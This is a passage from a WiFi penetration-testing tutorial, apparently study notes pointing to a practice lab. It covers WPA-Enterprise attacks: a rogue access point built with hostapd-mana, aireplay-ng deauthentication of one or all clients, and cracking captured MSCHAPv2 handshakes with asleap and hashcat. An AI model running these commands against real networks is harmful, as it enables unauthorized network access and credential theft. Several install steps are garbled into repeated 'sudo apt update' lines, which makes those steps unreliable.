

- After that we create a fake access point by creating a file called
network.confunder any other directory - We paste the following configurations in the file and modify it to our needs:
ssid=<ESSID> |
Turn the interface to managed mode again
Then use the following command to create fake
AP
sudo hostapd-mana <file.conf> |
- Perform De-authentication attack (kick a spasific client from the network to get the handshake), Using another interface:
sudo aireplay-ng -0 0 -c <client-mac> -a <BSSID> <interface_in_mointor_mode> |
Note: Delete
-coption if you want to do it in broadcast (Kick all clients)
You need to use another interface in monitor mode, Also you need to set the interface to the same channel as the target network before performing the De-authenticate attack, As the following:

Tip: If there are 2 Enterprise network with the same name, You need to perform the De-authenticate attack on both of the networks.
- then once you get handshake you will copy and paste command of asleep and adding -W /path/to/wordlist
asleap -C do:3b:8d:7b:22:00:0:91 -R 68:09:13:ac:e8:df:36:5f:42:94:fb:97:91:05:2:21:72:ff:b3:ce:c0:ca:26:f7 -W /usr/share/john/password.lst |


Note: if it doesn’t work with you can get the hash of the
Hashcattool and put it in file calledhashfileand use this command to crack ithashcat -a 0 -m 5500 hashfile rockyou.txt --force
- After getting username and password here you go for connecting to the network section.
Install Required Tools & Packages:
FreeRADIUS
sudo apt update |
Hostapd-Mana
sudo apt update |
Aircrack-ng
sudo apt update |
Asleap
sudo apt update |
Hashcat
sudo apt update |
John the Ripper
sudo apt update |
Resources & Labs
Resources
- https://github.com/dh0ck/Wi-Fi-Pentesting-Cheatsheet
- https://github.com/drewlong/oswp_notes
- https://r4ulcl.com/posts/walkthrough-wifichallenge-lab-2.0/
Labs and Linux Dist
Labs 5.2.1
Note: For this lab you won’t need any physical cards or anything all performed through, The labs virtual machine include everything, shoutout for r4ulcl for this amazing lab.
Linux Dist
- https://www.wifislax.com: Wireless Pentest OS